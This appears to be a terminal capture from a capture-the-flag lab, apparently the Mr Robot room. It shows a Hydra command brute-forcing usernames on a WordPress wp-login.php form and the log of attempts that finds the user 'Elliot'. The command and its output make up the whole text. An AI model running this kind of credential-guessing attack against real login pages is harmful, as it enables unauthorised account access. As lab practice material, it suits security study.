 xang@kali:~$ hydra -V -L /home/xang/Descargas/fsocity.dic -p cualquiera 10.10.174.227 http-form-post "/wp-login.ph
p:log=^USER^&pwd=^PASS^&wp-submit=Log+In: Invalid Username"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-11 20:40:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task
[DATA] attacking http-post-form://10.10.174.227:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In: Invalid Us
ername
[ATTEMPT] target 10.10.174.227 - login "true" - pass "cualquiera" - 1 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.174.227 - login "false" - pass "cualquiera" - 2 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.174.227 - login "wikia" - pass "cualquiera" - 3 of 858235 [child 2] (0/0)
[ATTEMPT] target 10.10.174.227 - login "from" - pass "cualquiera" - 4 of 858235 [child 3] (0/0)
[ATTEMPT] target 10.10.174.227 - login "the" - pass "cualquiera" - 5 of 858235 [child 4] (0/0)
[ATTEMPT] target 10.10.174.227 - login "now" - pass "cualquiera" - 6 of 858235 [child 5] (0/0)
[ATTEMPT] target 10.10.174.227 - login "Wikia" - pass "cualquiera" - 7 of 858235 [child 6] (0/0)
[ATTEMPT] target 10.10.174.227 - login "extensions" - pass "cualquiera" - 8 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.174.227 - login "scss" - pass "cualquiera" - 9 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.174.227 - login "window" - pass "cualquiera" - 10 of 858235 [child 9] (0/0)
[ATTEMPT] target 10.10.174.227 - login "http" - pass "cualquiera" - 11 of 858235 [child 10] (0/0)
[ATTEMPT] target 10.10.174.227 - login "var" - pass "cualquiera" - 12 of 858235 [child 11] (0/0)
[ATTEMPT] target 10.10.174.227 - login "page" - pass "cualquiera" - 13 of 858235 [child 12] (0/0)
[ATTEMPT] target 10.10.174.227 - login "Robot" - pass "cualquiera" - 14 of 858235 [child 13] (0/0)
[ATTEMPT] target 10.10.174.227 - login "Elliot" - pass "cualquiera" - 15 of 858235 [child 14] (0/0)
[ATTEMPT] target 10.10.174.227 - login "styles" - pass "cualquiera" - 16 of 858235 [child 15] (0/0)
[ATTEMPT] target 10.10.174.227 - login "and" - pass "cualquiera" - 17 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.174.227 - login "document" - pass "cualquiera" - 18 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.174.227 - login "mrrobot" - pass "cualquiera" - 19 of 858235 [child 3] (0/0)
[ATTEMPT] target 10.10.174.227 - login "com" - pass "cualquiera" - 20 of 858235 [child 6] (0/0)
[ATTEMPT] target 10.10.174.227 - login "ago" - pass "cualquiera" - 21 of 858235 [child 9] (0/0)
[ATTEMPT] target 10.10.174.227 - login "function" - pass "cualquiera" - 22 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.174.227 - login "eps1" - pass "cualquiera" - 23 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.174.227 - login "null" - pass "cualquiera" - 24 of 858235 [child 10] (0/0)
[ATTEMPT] target 10.10.174.227 - login "chat" - pass "cualquiera" - 25 of 858235 [child 2] (0/0)
[ATTEMPT] target 10.10.174.227 - login "user" - pass "cualquiera" - 26 of 858235 [child 4] (0/0)
[ATTEMPT] target 10.10.174.227 - login "Special" - pass "cualquiera" - 27 of 858235 [child 12] (0/0)
[ATTEMPT] target 10.10.174.227 - login "GlobalNavigation" - pass "cualquiera" - 28 of 858235 [child 13] (0/0)
[ATTEMPT] target 10.10.174.227 - login "images" - pass "cualquiera" - 29 of 858235 [child 15] (0/0)
[ATTEMPT] target 10.10.174.227 - login "net" - pass "cualquiera" - 30 of 858235 [child 5] (0/0)
[ATTEMPT] target 10.10.174.227 - login "push" - pass "cualquiera" - 31 of 858235 [child 11] (0/0)
[80][http-post-form] host: 10.10.174.227   login: Elliot   password: cualquiera